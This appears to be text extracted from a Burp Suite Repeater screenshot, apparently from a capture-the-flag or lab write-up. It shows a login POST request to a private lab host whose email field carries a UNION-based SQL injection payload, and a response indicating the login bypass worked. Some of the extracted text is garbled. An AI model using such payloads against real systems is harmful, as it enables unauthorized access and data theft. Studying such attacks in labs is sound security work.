 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
email=' union select 1,2,3,4,5,6,7,8-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome 4
Logging in...